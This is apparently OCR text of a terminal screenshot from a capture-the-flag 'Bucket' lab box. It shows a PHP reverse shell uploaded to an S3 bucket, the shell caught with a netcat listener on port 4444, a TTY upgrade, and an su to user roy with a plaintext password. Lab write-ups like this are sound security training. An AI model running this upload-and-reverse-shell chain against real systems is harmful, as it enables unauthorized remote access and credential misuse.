 alienum@kali: ~/Desktop
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~/Desktop]
└─$ python3 bucket.py 130 ⨯
alienum
upload: ../php/rev.php to s3://adserver/rev.php
[+] rev.php should be uploaded
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.25:4444
ERROR: Shell connection terminated
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.25:4444
ERROR: Shell connection terminated
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from bucket.htb [10.10.10.212] 36612
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020
 12:37:09 up 32 min,  0 users,  load average: 0.03, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@bucket:/$ export TERM=xterm
export TERM=xterm
www-data@bucket:/$ su roy
su roy
Password: n2vM-<_K_Q:.Aa2
roy@bucket:/$